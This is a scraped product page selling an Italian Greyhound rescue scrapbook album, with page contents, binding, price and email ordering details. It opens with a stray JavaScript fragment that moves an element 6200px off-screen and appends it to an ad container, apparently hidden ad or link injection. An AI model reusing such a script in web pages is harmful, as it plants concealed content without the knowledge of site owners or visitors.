6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);


#037 Scrapbook Albums To Love Again... A K-9 family album created especially for an Italian Greyhound rescue. The front cover shows the silhouette of a peaceful forest scene with birds hovering above. The printing is beautifully done. Inside there are 17 pages. The first page is devoted to identifying information, pictures, listing of foster parent(s) and names of adoptive parent(s). Most of the other information contained in the book is exactly as described above in the first version. Those of you who are Rescue parents will love these books.The books are bound with a plastic binder along the side that has 19 holes. It is securely bound...so you won't have to worry about losing pages.
The price is $12, including shipping. In the blank the purchaser many place the name of his/her dog. The fron cover shows a modern style sketch of an elegant lady walking an equally elegant IG.
Inside there are 19 pages devoted to a variety of topics such as: heredity, how your IG joined the family, people family, home, other pets, favorite things, special tricks, birthday, immunization records, etc. This is a scrapbook type of book so information is filled in about YOUR dogs in all the appropriate spots. These would make GREAT books for a breeder to give a new puppy owner. Anyone having an IG would find a use for the book. It neatly organizes canine information in ONE place.
Only a few copies are left of this wonderful scrapbook. $12.00, each, including shipping.
Please email Judy Longhouse to order



Back to Rescue Items List